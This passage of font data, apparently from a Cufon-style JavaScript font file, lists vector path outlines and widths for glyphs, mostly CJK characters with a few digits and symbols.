-207,0xm91,58v-43,4,-26,-47,-29,-82r196,0v0,-11,3,-25,-10,-25r-186,-1r0,-28r99,0r0,-32r-142,0r0,-29r322,0r0,29r-142,0r0,32r84,0v11,0,16,5,16,16r-5,65r-192,0v0,12,-3,27,11,27r191,0r0,28r-213,0"},{},{},{},{},{},{"d":"354,-146r-56,0r0,106r-40,0r0,-235r40,0r0,99r56,0r0,30xm120,-85v-73,9,-110,-79,-66,-129r-42,0r0,-31r87,0r0,-42r40,0r0,42r86,0r0,31r-40,0v42,50,7,138,-65,129xm120,-116v27,0,45,-20,45,-46v0,-26,-17,-47,-45,-47v-28,0,-46,20,-46,47v0,26,19,46,46,46xm105,49v-15,-1,-24,-4,-23,-21r0,-80r40,0v4,24,-12,70,14,70r174,0r0,31r-205,0"},{},{},{},{"d":"261,-133v-16,22,-87,31,-118,15v-35,11,-113,31,-113,-27r0,-126r81,0r0,31r-41,0r0,85v1,30,43,13,64,11r0,-127r85,0r0,31r-45,0r0,82v0,10,4,15,12,15v36,2,74,-2,75,-28r0,-104r39,0r0,70r54,0r0,30r-54,0r0,93r-39,0r0,-51xm208,-77v-3,62,58,93,111,106r-14,28v-41,-1,-108,-43,-117,-75v-8,33,-75,74,-116,75r-14,-28v56,-13,113,-42,110,-106r40,0"},{},{"d":"284,-72v13,-1,16,5,16,17r-4,113r-207,0v-20,0,-25,-7,-26,-26r0,-104r98,0r0,-52r-142,0r0,-30r97,0r0,-74v0,-28,-41,-12,-65,-16r0,-31r92,0v14,1,14,3,14,19r-5,102r104,0r0,-74v-1,-30,-50,-11,-76,-16r0,-31r98,0v16,1,20,5,20,23r-5,98r48,0r0,30r-140,0r0,52r83,0xm258,28r0,-59v0,-7,-4,-11,-11,-11r-145,0v4,24,-12,70,14,70r142,0"},{},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm149,-240v-3,62,36,92,82,113r-16,28v-34,-11,-71,-40,-85,-69v-12,32,-54,64,-89,75r-17,-28v50,-20,86,-53,83,-119r-70,0r0,-31r183,0r0,31r-71,0xm219,-77v-4,61,57,93,109,105r-13,29v-42,-1,-107,-43,-116,-75v-9,33,-74,74,-117,75r-12,-29v55,-11,112,-42,109,-105r40,0"},{"d":"305,-149v-47,-5,-104,-27,-124,-57v-20,32,-73,52,-125,57r-9,-30v69,-11,105,-33,111,-66r-99,0r0,-29r242,0r0,29r-100,0v6,34,44,56,112,67xm341,-95r-322,0r0,-30r322,0r0,30xm180,-74v57,0,100,22,100,71v0,49,-44,70,-100,70v-56,0,-100,-21,-100,-70v0,-49,43,-71,100,-71xm119,-3v1,54,121,54,122,0v0,-53,-122,-56,-122,0"},{},{"d":"160,-131v-37,-5,-98,17,-98,-27r0,-59r195,0v-1,-12,4,-30,-10,-29r-185,0r0,-29r221,0v11,0,16,5,16,16r-5,70r-192,0v1,12,-5,29,10,28r193,0r0,30r-105,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm86,55v-40,2,-17,-58,-23,-90r40,0v3,21,-11,59,14,59r187,0r0,31r-218,0"},{"d":"279,-274v17,0,22,5,20,22r-7,102r49,0r0,31r-142,0r0,43r-40,0r0,-43r-140,0r0,-31r235,0r0,-77v0,-11,-5,-17,-15,-17r-172,0r0,-30r212,0xm198,-64v0,56,58,80,112,92r-13,29v-42,-2,-108,-36,-118,-69v-9,33,-77,67,-120,69r-11,-29v56,-13,110,-33,111,-92r39,0"},{},{"d":"276,-268v18,0,23,6,23,24r-8,159r-36,0r0,-136v0,-12,-3,-17,-15,-17r-178,0r0,-30r214,0xm341,-14r-322,0r0,-30r322,0r0,30"},{},{"d":"152,-46v69,-1,116,4,127,-39r0,-190r40,0r0,329r-40,0r0,-95v-37,40,-168,22,-263,26r0,-31r97,0r0,-71v-31,-1,-70,9,-70,-26r0,-126r40,0r0,108v0,9,4,14,13,14r126,0r0,30r-70,0r0,71"},{},{"d":"317,-99r-40,0r0,-79r-96,0r0,-30r96,0r0,-67r40,0r0,176xm77,-158v1,23,24,18,49,18v35,0,64,-2,88,-7r5,26v-30,8,-68,13,-114,13v-37,-1,-67,1,-67,-39r0,-124r163,0r0,31r-124,0r0,82xm131,-11v1,17,-6,39,15,39r131,0r0,-39r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,36r146,0r0,-36r40,0r0,135r-199,0"},{},{},{},{},{},{"d":"82,-168v-48,3,-21,-65,-28,-103r40,0r0,60v0,9,4,14,13,14r120,0r0,29r-145,0xm304,-59v13,0,16,5,16,17r-5,100r-212,0v-20,0,-25,-7,-26,-26r0,-91r46,0r0,-46r-96,0r0,-30r201,-2v78,1,44,-75,51,-138r40,0r0,193r-40,0r0,-47v-23,19,-57,23,-117,23r0,47r142,0xm278,29v-3,-20,10,-59,-11,-59r-151,0v3,21,-10,59,14,59r148,0"},{},{},{"d":"288,89r-39,0r-177,-386r40,0"},{},{"d":"318,-23r-25,27r-150,-121r150,-121r25,27r-120,94"},{},{},{},{"d":"60,-167v76,-18,153,0,153,82v0,58,-37,94,-93,93v-80,-1,-101,-53,-103,-142v-2,-116,63,-182,179,-163r0,29v-85,-6,-133,22,-136,101xm120,-21v35,0,54,-23,54,-63v0,-59,-55,-61,-115,-58v-2,65,5,119,61,121","w":230},{},{},{"d":"326,-98r-39,0r0,-77r-38,0r0,76r-39,0r0,-176r39,0r0,69r38,0r0,-69r39,0r0,177xm56,-115v-20,0,-27,-6,-26,-27r0,-128r120,0v17,0,25,8,24,24r-4,131r-114,0xm134,-146r0,-82v-3,-23,-44,-8,-66,-12r0,81v2,24,44,9,66,13xm201,59v-21,-9,-56,-44,-62,-66v-6,21,-42,58,-62,66r-20,-26v45,-27,66,-58,64,-110r36,0v-2,44,13,72,44,97v31,-25,46,-53,44,-97r37,0v-2,53,19,83,64,110r-20,26v-21,-9,-56,-43,-62,-66v-6,22,-42,58,-63,66"},{},{"d":"145,-274v14,1,14,4,14,19r-6,105r103,0r0,-77v-1,-29,-46,-11,-71,-16r0,-31r96,0v16,1,21,5,20,22r-6,102r46,0r0,30r-322,0r0,-30r96,0r0,-77v0,-28,-41,-12,-64,-16r0,-31r94,0xm90,58v-20,0,-27,-6,-27,-26r0,-116r237,0r0,30r-197,0r0,27r193,0r0,27r-193,0v0,15,-2,29,14,29r187,0r0,29r-214,0"},{"d":"317,-76r-40,0r0,-100r-96,0r0,-30r96,0r0,-69r40,0r0,199xm77,-153v1,23,24,17,49,17v34,0,63,-2,88,-7r5,27v-30,8,-68,12,-114,12v-39,0,-67,1,-67,-39r0,-128r163,0r0,31r-124,0r0,87xm219,-75v-4,63,58,90,111,103r-14,29v-43,-1,-107,-42,-117,-74v-9,33,-75,73,-117,74r-14,-29v54,-13,115,-40,111,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"90,-165v-48,1,-20,-71,-27,-110r212,0v17,0,25,8,24,24r-5,86r-204,0xm257,-194v-2,-20,7,-52,-13,-52r-141,0v2,20,-8,52,14,52r140,0xm92,58v-43,5,-25,-48,-29,-82r194,0v-1,-12,4,-26,-10,-26r-184,0r0,-28r97,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r82,0v11,0,16,4,16,15r-4,66r-191,0v1,12,-4,27,10,27r191,0r0,28r-212,0"},{"d":"91,-141v-42,4,-24,-47,-28,-81r195,0v-1,-12,3,-26,-10,-26r-185,0r0,-28r219,0v11,0,16,5,16,16r-3,64r-192,0v1,12,-3,29,10,28r191,0r0,27r-213,0xm141,-49r78,0r0,-37r-78,0r0,37xm299,-27r-6,82r-35,0v-4,-26,12,-77,-15,-77r-183,0r0,-27r43,0r0,-37r-84,0r0,-27r322,0r0,27r-84,0r0,37v22,-1,44,-2,42,22"},{},{},{},{"d":"280,4r-199,0r0,-31r146,-213r-138,0r0,-32r184,0r0,30r-147,215r154,0r0,31"},{},{},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm102,-277v49,0,79,31,84,76r34,0r0,-74r38,0r0,218r-38,0r0,-113r-34,0v-5,45,-35,74,-84,75v-53,0,-86,-36,-85,-91v0,-54,31,-92,85,-91xm102,-128v30,0,45,-26,45,-58v0,-32,-15,-58,-45,-58v-30,0,-46,25,-46,58v0,33,16,58,46,58xm113,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r-1,66v0,8,5,13,14,13r193,0r0,31r-223,0"},{"d":"210,-208r-2,45r69,0r0,-45r-67,0xm187,-271v23,-2,27,11,25,34r65,0r0,-38r40,0r0,202r-40,0r0,-61r-70,0r-1,27r-142,0v-18,0,-27,-8,-27,-24r0,-140r150,0xm170,-138r0,-92v0,-7,-4,-10,-11,-10r-82,0r0,90v0,8,4,12,13,12r80,0xm219,-75v-2,65,53,86,110,102r-13,30v-42,-4,-107,-42,-117,-74v-8,33,-77,71,-117,74r-14,-30v56,-17,112,-37,111,-102r40,0"},{"d":"326,-109r-40,0r0,-166r40,0r0,166xm58,-120v-22,0,-27,-6,-28,-27r0,-125r39,0r0,41r70,0r0,-41r40,0r0,60r41,0r0,-63r39,0r0,165r-39,0r0,-71r-41,0r0,61r-121,0xm139,-150r0,-51r-70,0v2,20,-9,52,15,51r55,0xm125,58v-45,5,-25,-53,-29,-88r190,0v-1,-12,4,-29,-10,-29r-180,0r0,-29r215,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,29r-209,0"},{},{},{},{},{},{},{"d":"217,-89v55,0,98,26,98,76v0,50,-44,77,-98,77v-53,0,-97,-27,-97,-77v1,-50,43,-76,97,-76xm174,-157v3,25,40,14,64,11r5,26v-26,8,-77,15,-99,1v-26,10,-51,15,-80,12v-23,-3,-29,-12,-29,-38r0,-126r75,0r0,31r-37,0r0,86v2,28,39,14,62,10r0,-127r94,0r0,31r-55,0r0,83xm317,-98r-40,0r0,-79r-59,0r0,-30r59,0r0,-68r40,0r0,177xm217,35v31,0,58,-19,58,-48v0,-28,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,27,48,57,48"},{},{},{},{},{"d":"180,-21v45,0,60,-24,61,-70r0,-181r40,0r0,177v0,66,-35,105,-101,105v-66,0,-101,-39,-101,-105r0,-177r41,0r0,181v-1,48,16,70,60,70"},{"d":"139,-240v-2,57,38,86,81,104r-17,28v-32,-11,-71,-39,-83,-67v-11,32,-51,61,-85,72r-18,-29v58,-24,84,-54,82,-108r-73,0r0,-31r186,0r0,31r-73,0xm140,-46v62,0,112,0,121,-39r0,-190r40,0r0,110r52,0r0,30r-52,0r0,189r-40,0r0,-96v-33,39,-156,24,-248,27r0,-31r87,0r0,-67r40,0r0,67"},{},{},{},{},{"d":"279,-115v-34,38,-158,19,-251,24r0,-29r89,0r0,-38v-30,-2,-68,9,-68,-26r0,-88r171,0r0,29r-132,0v3,21,-9,56,14,56r119,0r0,29r-64,0r0,38v62,0,115,3,122,-33r0,-122r40,0r0,196r-40,0r0,-36xm304,-61v13,0,16,5,16,17r-5,102r-199,0v-20,0,-27,-6,-27,-26r0,-93r215,0xm278,29v-3,-21,10,-61,-11,-61r-138,0v3,22,-10,60,14,61r135,0"},{},{},{},{"d":"354,-135r-54,0r0,44r-40,0r0,-184r40,0r0,33r54,0r0,30r-54,0r0,47r54,0r0,30xm55,-108v-22,0,-29,-6,-29,-27r0,-137r37,0r0,48r40,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,164r-162,0xm180,-194r-41,0r0,56r41,0r0,-56xm103,-138r0,-56r-40,0v3,20,-10,56,14,56r26,0xm285,-69v13,0,16,5,16,17r-4,111r-193,0v-20,0,-27,-7,-27,-27r0,-101r208,0xm259,28r0,-56v0,-7,-3,-11,-10,-11r-132,0v4,23,-12,67,14,67r128,0"},{},{"d":"73,-42v27,0,49,19,49,46v0,28,-22,46,-49,46v-27,0,-47,-18,-47,-46v0,-27,21,-46,47,-46xm73,32v16,0,29,-11,29,-28v-1,-16,-13,-28,-29,-28v-16,0,-27,12,-27,28v0,17,11,28,27,28"},{},{},{},{"d":"145,-274v14,1,15,3,14,19r-6,102r103,0r0,-75v-2,-30,-51,-11,-77,-16r0,-30r101,0v16,1,21,4,20,22r-6,99r47,0r0,29r-322,0r0,-29r96,0r0,-75v-1,-29,-45,-12,-69,-16r0,-30r99,0xm251,62v-54,6,-78,-61,-48,-99r-24,0r0,-29r52,0r0,-37r40,0r0,37r53,0r0,29r-25,0v30,37,6,106,-48,99xm251,34v16,0,26,-14,26,-31v0,-17,-10,-32,-26,-32v-16,0,-26,15,-26,32v0,17,10,31,26,31xm82,59v-45,5,-25,-52,-29,-87r71,0v-1,-13,5,-31,-10,-31r-61,0r0,-28r94,0v11,0,16,5,16,16r-5,70r-66,0v1,13,-4,31,11,31r63,0r0,29r-84,0"},{},{},{"d":"160,-160v-36,-5,-98,17,-98,-26r0,-88r236,0r0,30r-196,0v3,19,-9,54,13,54r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm180,-74v57,0,100,19,100,71v0,51,-43,71,-100,70v-57,0,-100,-18,-100,-70v0,-52,43,-71,100,-71xm180,37v32,0,60,-11,61,-40v0,-53,-122,-56,-122,0v1,29,29,40,61,40"},{"d":"116,-283r-60,90r-23,0r37,-90r46,0","w":154},{},{},{},{},{"d":"73,-169v-48,3,-21,-66,-28,-104r73,0r0,29r-33,0v2,19,-7,48,14,47r42,0r0,-76r95,0r0,29r-55,0v2,19,-7,48,14,47r42,0r0,28r-164,0xm279,-133v-27,19,-55,22,-116,22r0,36r141,0v12,0,17,5,16,16r-4,63r-201,0v0,13,-3,28,11,27r201,0r0,27r-222,0v-44,6,-25,-46,-29,-80r203,0v0,-12,3,-25,-10,-25r-193,0r0,-28r48,0r0,-36r-97,0r0,-28v78,-4,173,7,238,-10v29,-20,8,-84,14,-126r40,0r0,180r-40,0r0,-38"},{},{},{},{},{"d":"180,-278v85,0,117,54,117,144v0,88,-30,144,-117,144v-83,0,-118,-54,-117,-144v1,-89,31,-144,117,-144xm180,-21v54,2,77,-49,76,-113v-1,-68,-17,-112,-76,-114v-55,-2,-77,50,-76,114v1,69,16,111,76,113"},{},{},{},{},{},{},{"d":"91,-141v-42,4,-24,-47,-28,-81r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v0,12,-3,28,10,27r191,0r0,27r-213,0xm200,-59r-40,0r0,-27r-141,0r0,-28r322,0r0,28r-141,0r0,27xm200,-43v-1,49,60,65,109,73r-10,27v-41,2,-110,-30,-119,-58v-10,30,-77,59,-120,58r-9,-27v50,-8,110,-23,109,-73r40,0"},{"d":"193,-151v38,29,72,37,72,89v0,43,-31,61,-72,66r0,35r-25,0r0,-33v-30,0,-53,-1,-70,-4r0,-29r70,0r0,-96v-29,-24,-73,-39,-73,-87v0,-40,30,-60,73,-63r0,-33r25,0r0,32v23,0,43,2,62,5r0,29r-62,0r0,89xm168,-168r0,-72v-50,9,-38,49,0,72xm193,-28v46,-10,39,-57,0,-78r0,78"},{"d":"41,-105v60,-17,108,-56,113,-121v0,-9,-4,-14,-13,-14r-93,0r0,-30r125,0v26,-2,27,21,24,44r79,0r0,-49r40,0r0,230r-40,0r0,-71r-90,0r0,-29r90,0r0,-52r-85,0v-17,60,-62,101,-134,120xm115,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r-1,66v0,8,5,13,14,13r182,0r0,31r-212,0"},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm140,-240v-2,61,37,89,82,110r-17,27v-41,-14,-68,-37,-83,-68v-12,32,-52,62,-87,73r-18,-27v59,-27,86,-57,83,-115r-71,0r0,-31r183,0r0,31r-72,0xm188,59v-20,-9,-54,-42,-60,-63v-6,21,-40,54,-60,63r-20,-26v44,-27,64,-58,62,-110r37,0v-2,44,10,72,41,97v31,-25,44,-53,42,-97r37,0v-2,52,17,82,61,110r-19,26v-20,-8,-55,-41,-61,-63v-4,17,-42,60,-60,63"},{"d":"200,-271v-4,123,13,262,-17,360r-23,0r0,-360r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"160,-158v-36,-5,-98,17,-98,-26r0,-91r214,0v17,0,25,9,24,25r-5,92r-95,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm258,-188v-3,-20,9,-56,-12,-56r-144,0v3,20,-10,56,14,56r142,0xm279,-60v16,1,20,5,19,22r-5,92r-35,0r0,-68v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0"},{},{},{},{},{"d":"201,-276v0,62,58,89,117,101r-12,30v-48,-8,-106,-36,-125,-70v-20,38,-71,61,-123,70r-13,-31v61,-14,115,-35,116,-100r40,0xm341,-71r-322,0r0,-30r91,0r0,-53r40,0r0,53r62,0r0,-53r40,0r0,53r89,0r0,30xm85,52v-42,3,-16,-61,-23,-94r40,0v4,22,-11,64,13,64r190,0r0,30r-220,0"},{},{"d":"216,-153v37,20,60,34,62,82v2,50,-46,79,-97,79v-55,0,-99,-25,-99,-77v0,-31,21,-58,63,-79v-38,-19,-58,-44,-58,-77v0,-48,43,-76,94,-75v53,1,91,20,93,74v0,29,-20,54,-58,73xm181,-273v-31,-1,-56,18,-55,48v0,23,20,42,58,59v34,-18,51,-38,51,-59v1,-29,-24,-48,-54,-48xm181,-21v31,0,55,-16,56,-50v0,-25,-20,-47,-60,-63v-31,20,-52,28,-54,63v-2,31,26,50,58,50"},{},{},{},{},{},{"d":"157,-271v-3,75,31,111,83,138r-18,28v-30,-11,-73,-50,-84,-79v-10,34,-54,68,-87,81r-19,-28v55,-28,87,-61,85,-140r40,0xm157,-46v65,-1,112,3,122,-39r0,-190r40,0r0,329r-40,0r0,-95v-37,40,-168,22,-263,26r0,-31r101,0r0,-70r40,0r0,70"},{},{},{},{},{},{"d":"110,-240v81,1,101,54,103,142v2,114,-64,181,-180,162r0,-28v86,7,130,-22,137,-102v-78,19,-153,1,-153,-81v0,-58,34,-94,93,-93xm56,-149v0,60,54,62,115,59v2,-65,-5,-121,-61,-122v-35,0,-54,24,-54,63","w":230},{"d":"138,-145v57,3,109,-6,116,-36r0,-94r41,0r0,68r59,0r0,31r-59,0r0,80r-41,0r0,-47v-29,25,-80,30,-145,30v-44,0,-73,1,-73,-46r0,-112r157,0r0,31r-115,0r0,79v4,22,30,14,60,16xm205,-48v6,45,56,70,107,78r-11,29v-43,-5,-101,-33,-116,-64v-13,32,-72,60,-115,64r-11,-29v52,-8,100,-32,107,-78r-94,0r0,-30r226,0r0,30r-93,0"},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm56,-109v-20,0,-27,-5,-26,-26r0,-135r123,0v34,-2,22,38,23,66r44,0r0,-71r38,0r0,178r-38,0r0,-76r-45,0r-3,64r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,87v2,25,44,10,67,14r0,-88xm225,-75v-1,64,53,86,111,103r-14,29v-41,-4,-106,-41,-116,-74v-10,33,-76,70,-117,74r-14,-29v57,-17,112,-37,110,-103r40,0"},{"d":"261,-145v-18,21,-91,33,-120,13v-34,10,-111,31,-111,-27r0,-112r81,0r0,30r-42,0r0,72v2,27,42,13,64,11r0,-113r86,0r0,30r-46,0r0,70v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-91r39,0r0,63r54,0r0,30r-54,0r0,89r-39,0r0,-52xm188,65v-61,0,-102,-50,-70,-99r-51,0r0,-30r101,0r0,-37r39,0r0,37r102,0r0,30r-52,0v31,48,-8,99,-69,99xm188,35v22,0,41,-12,41,-33v0,-21,-19,-34,-41,-34v-23,0,-43,12,-43,34v0,21,21,33,43,33"},{},{},{},{"d":"81,-162v4,25,26,18,61,18v63,0,88,-1,120,-14v27,-19,7,-78,13,-117r39,0r0,177r-39,0r0,-43v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-119r158,0r0,31r-118,0r0,78xm129,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm116,58v-20,0,-27,-6,-27,-26r0,-111r40,0r0,37r146,0r0,-37r40,0r0,137r-199,0"},{},{"d":"129,-131v42,2,83,-9,83,-38r0,-106r37,0r0,70r40,0r0,-70r37,0r0,219r-37,0r0,-118r-40,0r0,117r-37,0r0,-69v-23,22,-64,26,-116,27v-38,1,-60,-3,-59,-40r0,-131r115,0r0,30r-75,0r0,92v1,24,25,16,52,17xm111,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r-1,66v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{"d":"132,-118v46,0,78,2,78,-38r0,-119r39,0r0,82r38,0r0,-82r39,0r0,227r-39,0r0,-114r-38,0r0,113r-39,0r0,-63v-24,23,-66,25,-119,26v-33,0,-56,-1,-56,-35r0,-75r93,0v-2,-18,7,-45,-13,-45r-79,0r0,-29r113,0v14,0,20,6,19,20r-4,83r-90,0r0,33v2,23,28,16,58,16xm111,49v-17,-1,-22,-4,-23,-21r0,-81r40,0v4,24,-12,71,14,71r193,0r0,31r-224,0"},{},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm56,-41v-21,0,-27,-6,-27,-26r0,-203r123,0v41,0,18,60,22,94r47,0r0,-99r38,0r0,325r-38,0r0,-195r-47,0r-3,104r-115,0xm135,-227v-2,-22,-44,-9,-67,-12r0,154v1,25,44,10,67,14r0,-156"},{},{},{},{},{"d":"302,-71v13,0,16,5,16,18r-5,112r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm183,-170v-7,24,-26,58,-47,70v-19,-14,-40,-45,-46,-70v-5,27,-24,60,-41,74r-26,-22v32,-35,47,-70,45,-122r-38,0r0,-31r210,0r0,31r-38,0v-2,51,18,90,46,115r-26,21v-15,-12,-34,-44,-39,-66xm277,28r0,-57v0,-7,-4,-11,-11,-11r-139,0v4,23,-12,68,14,68r136,0xm317,-93r-40,0r0,-182r40,0r0,182xm108,-240v-1,39,7,67,28,93v19,-26,27,-54,26,-93r-54,0"},{"d":"107,-131v0,82,44,111,131,104r0,-87r40,0r0,115v-23,3,-51,5,-83,5v-91,1,-127,-45,-131,-136v-5,-120,94,-157,211,-139r0,29v-102,-5,-168,9,-168,109"},{},{},{},{},{},{"d":"183,-271v34,-3,22,39,23,67r71,0r0,-71r40,0r0,200r-40,0r0,-99r-73,0r-3,65r-140,0v-18,0,-27,-8,-27,-24r0,-138r149,0xm165,-139r0,-90v0,-7,-4,-11,-11,-11r-81,0r0,88v0,8,5,13,13,13r79,0xm219,-75v-1,65,53,86,110,103r-13,29v-42,-4,-107,-42,-117,-74v-9,32,-77,70,-117,74r-14,-29v57,-17,112,-38,111,-103r40,0"},{},{},{},{},{},{},{},{"d":"341,-89r-322,0r0,-30r141,0r0,-34v-35,-5,-98,15,-98,-24r0,-99r40,0r0,30r156,0r0,-30r40,0r0,123r-98,0r0,34r141,0r0,30xm258,-183r0,-33r-156,0v0,15,-3,33,14,33r142,0xm282,-60v16,0,20,5,19,20r-7,94r-33,0r0,-69v-1,-28,-48,-10,-72,-15r0,-30r93,0xm155,-60v16,0,19,4,18,20r-6,94r-34,0r0,-69v-2,-28,-50,-10,-75,-15r0,-30r97,0"},{"d":"218,-134v-13,19,-72,30,-94,11v-34,14,-97,26,-97,-28r0,-120r68,0r0,31r-31,0r0,81v1,26,34,13,53,10r0,-122r72,0r0,31r-36,0r0,79v-1,26,47,14,58,6v15,-26,4,-82,7,-120r37,0r0,68r34,0r0,-68r39,0r0,178r-39,0r0,-79r-34,0r0,78r-37,0r0,-36xm201,59v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63r-19,-26v44,-27,65,-58,63,-109r37,0v-1,43,13,70,44,96v32,-26,46,-53,44,-96r37,0v-2,51,20,82,64,109r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63"},{},{},{"d":"328,54r-40,0r0,-199r-41,0r0,195r-39,0r0,-325r39,0r0,100r41,0r0,-100r40,0r0,329xm15,-47v49,-44,68,-97,66,-192r-52,0r0,-31r144,0r0,31r-52,0v-2,86,19,149,65,189r-24,23v-27,-19,-53,-64,-60,-101v-7,42,-34,82,-63,104"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-100r-40,0r0,-94r-74,0r0,-30r74,0r0,-51r40,0r0,175xm145,-272v-2,77,26,112,80,140r-20,28v-32,-15,-68,-45,-80,-77v-8,35,-49,68,-83,82r-20,-29v59,-29,82,-60,80,-144r43,0xm166,-47r0,75r76,0r0,-75r-76,0xm128,28v-3,-20,-2,-51,-2,-75r-41,0r0,-30r238,0r0,30r-41,0r-2,75r45,0r0,30r-242,0r0,-30r45,0"},{},{"d":"317,-94r-40,0r0,-98r-75,0r0,-31r75,0r0,-52r40,0r0,181xm145,-272v-3,78,25,118,80,143r-20,29v-32,-12,-67,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v60,-29,83,-62,80,-148r43,0xm302,-72v13,0,16,5,16,18r-5,112r-195,0v-20,0,-27,-6,-27,-26r0,-104r211,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,69,14,69r131,0"},{},{},{},{"d":"279,-96v-38,34,-158,19,-251,23r0,-31r89,0r0,-37v-40,-5,-68,-28,-68,-70v0,-48,38,-71,88,-71v51,0,88,24,88,71v0,41,-29,65,-69,70r0,37v54,-1,77,1,107,-9v11,-4,16,-12,16,-23r0,-139r40,0r0,244r-40,0r0,-65xm137,-170v26,0,49,-16,48,-41v0,-24,-23,-40,-48,-40v-25,0,-48,16,-48,40v-1,25,22,41,48,41xm111,53v-42,3,-16,-61,-23,-94r39,0v4,23,-11,64,14,64r192,0r0,30r-222,0"},{},{},{"d":"226,-246r-7,149r-36,0r0,-126v0,-11,-5,-16,-15,-16r-123,0r0,-31r159,0v16,0,23,8,22,24xm182,-47v44,0,97,0,97,-36r0,-192r40,0r0,329r-40,0r0,-95v-40,38,-167,22,-263,26r0,-31r73,0r0,-115r40,0r0,115v27,0,44,-1,53,-1"},{"d":"26,-197v0,-80,119,-107,166,-53r85,0r0,-25r40,0r0,176r-40,0r0,-44r-85,0v-48,54,-166,27,-166,-54xm209,-220v4,15,4,33,-1,47r69,0r0,-47r-68,0xm119,-145v31,0,54,-22,54,-52v0,-30,-23,-51,-54,-51v-31,0,-55,21,-55,51v0,30,23,52,55,52xm202,65v-62,6,-101,-52,-68,-100r-50,0r0,-30r99,0r0,-35r39,0r0,35r99,0r0,30r-50,0v33,48,-8,106,-69,100xm202,35v22,0,42,-12,42,-33v0,-21,-20,-33,-42,-33v-22,0,-42,12,-42,33v0,21,20,33,42,33"},{},{"d":"355,-84r-59,0r0,138r-40,0r0,-329r40,0r0,57r59,0r0,30r-59,0r0,73r59,0r0,31xm50,-39v-22,0,-29,-7,-29,-28r0,-204r40,0r0,79r100,0r0,-79r40,0r0,232r-151,0xm161,-69r0,-93r-100,0r0,78v0,9,5,15,15,15r85,0"},{"d":"160,-166v-37,-5,-98,18,-98,-27r0,-82r214,0v46,3,14,72,19,109r-95,0r0,32r141,0r0,29r-322,0r0,-29r141,0r0,-32xm258,-195v-2,-19,8,-50,-12,-51r-144,0v2,19,-8,51,14,51r142,0xm92,58v-44,5,-25,-48,-29,-83r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-29r219,0v11,0,16,5,16,16r-4,66r-191,0v1,12,-4,28,10,28r190,0r0,28r-211,0"},{},{},{},{},{},{"d":"130,-152v63,0,117,1,125,-37r0,-86r41,0r-1,63r59,0r0,30r-59,0r1,81r-41,0r0,-47v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-110r40,0r0,100v2,23,24,17,53,17xm107,58v-20,0,-27,-6,-27,-26r0,-115r221,0r0,30r-181,0r0,26r177,0r0,28r-177,0v-1,14,-1,29,14,28r171,0r0,29r-198,0"},{"d":"174,-154v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,13,-109,32,-109,-26r0,-127r77,0r0,31r-39,0r0,87v3,28,41,13,64,10r0,-128r94,0r0,31r-55,0r0,86xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-180,0r0,-30r215,0v14,0,21,7,20,22xm317,-91r-40,0r0,-86r-59,0r0,-30r59,0r0,-68r40,0r0,184"},{"d":"279,-274v17,0,22,5,20,22r-7,111r49,0r0,28r-322,0r0,-28r235,0r0,-39r-190,0r0,-29r190,0v0,-17,3,-36,-15,-36r-173,0r0,-29r213,0xm93,58v-44,5,-26,-49,-30,-85r194,0v-1,-12,4,-28,-10,-28r-184,0r0,-29r219,0v12,0,17,5,16,16r-5,68r-190,0v1,13,-4,29,11,29r189,0r0,29r-210,0"},{},{},{"d":"91,-155v-21,0,-27,-7,-28,-26r0,-93r234,0r0,31r-194,0v3,20,-10,57,13,58r182,0r0,30r-207,0xm341,-94r-322,0r0,-30r322,0r0,30xm90,58v-20,0,-27,-7,-27,-27r0,-93r237,0r0,30r-197,0v3,21,-10,59,14,59r187,0r0,31r-214,0"},{},{},{"d":"317,-90r-40,0r0,-55r-68,0r0,-28r68,0r0,-25r-68,0r0,-28r68,0r0,-49r40,0r0,185xm142,-241v-2,64,32,96,78,118r-19,28v-32,-11,-66,-42,-78,-72v-12,32,-48,63,-82,75r-19,-28v57,-29,82,-61,79,-121r-69,0r0,-30r179,0r0,30r-69,0xm302,-69v13,0,16,5,16,18r-5,109r-195,0v-20,0,-27,-6,-27,-26r0,-101r211,0xm276,28r0,-55v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,66,14,66r131,0"},{"d":"167,-157r-136,0r0,-31r136,0v-2,-20,8,-51,-15,-51r-119,0r0,-31r155,0v15,0,22,8,21,24r-8,152r-34,0r0,-63xm262,-40v-39,37,-160,22,-249,25r0,-31r60,0r0,-74r39,0r0,74v52,0,86,-1,103,-3v29,-